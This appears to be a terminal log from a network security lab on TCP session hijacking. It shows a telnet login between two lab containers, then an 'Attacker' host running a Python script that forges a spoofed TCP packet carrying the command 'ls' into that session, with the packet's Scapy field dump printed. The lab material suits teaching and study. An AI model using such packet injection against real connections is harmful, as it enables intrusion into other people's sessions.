 root@User: 172.17.0.2
root@User:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
Server login: seed
Password:
Last login: Tue Apr 12 12:48:23 CST 2022 from 172.17.0.2 on pts/0
sh: 1: cannot create /run/motd.dynamic.new: Directory nonexistent
[04/12/22]seed@Server:~$ t
root@Attacker: 172.17.0.1
[04/12/22]seed@VM:~/.../2022.04.08.TCP$ sudo python3 ./hijacking_auto_simple.py
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '172.17.0.2'    ('None')
dst        : DestIPField                         = '172.17.0.3'    ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 51772           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 568695818       ('0')
ack        : IntField                            = 2108384978      ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 16 (A)>   ('<Flag 2 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
--
load       : StrField                            = b'\rls\r'       ("b''")
[04/12/22]seed@VM:~/.../2022.04.08.TCP$